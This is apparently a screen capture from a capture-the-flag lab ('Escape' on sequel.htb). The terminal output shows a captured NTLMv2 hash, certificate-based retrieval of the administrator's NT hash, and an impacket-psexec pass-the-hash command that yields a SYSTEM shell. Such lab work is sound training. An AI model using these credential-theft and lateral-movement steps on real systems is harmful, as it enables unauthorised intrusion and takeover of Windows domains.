 root@kali: ~/Escape
root@kali: ~/Escape vpn root@kali: /opt/tools/privesc
[SMB] NTLMv2-SSP Client   : 10.129.112.63
[SMB] NTLMv2-SSP Username : sequel\sql_svc
[SMB] NTLMv2-SSP Hash     : sql_svc::sequel:e217934489c4fa72:9C41F066A4F972D80107638B12C5D043:0101000000000000005106338AEADB013C0284329080FF17000000000200080
05700320051004E0001001E00570049004E002D0042005A00370047004C0041004B00540035004700590004003400570049004E002D0042005A00370047004C0041004B0054003500470059002E00
5700320051004E002E004C004F00430041004C000300140057003200510​04E002E004C004F00430041004C000500140057003200510​04E002E004C004F00430041004C0007000800005106338AEAD
B01060004000200000008003000300000000000000000000000003000​00FFB0AFBB3F5422B99B3B944A7C04A8E3726FBF9624C670BD9F9BA3597850AB570A0010000000000000000000000000000000
0000000900220063006900660073002F00310030002E00310030002E00310034002E003100350030000000000000000000
[+] Exiting...
┌──(root㉿kali)-[~/Escape]
└─# gedit userlist2.txt
┌──(root㉿kali)-[~/Escape]
└─#
[*] Certificate identities:
[*]     SAN UPN: 'Administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:a52f78e4c751e5f5e17e1e9f3e58f4ee
┌──(root㉿kali)-[~/Escape]
└─# impacket-psexec sequel.htb/administrator@$target -hashes :a52f78e4c751e5f5e17e1e9f3e58f4ee
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 10.129.112.63.....
[*] Found writable share ADMIN$
[*] Uploading file MAdVlgEC.exe
[*] Opening SVCManager on 10.129.112.63.....
[*] Creating service MQWx on 10.129.112.63.....
[*] Starting service MQWx.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2746]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>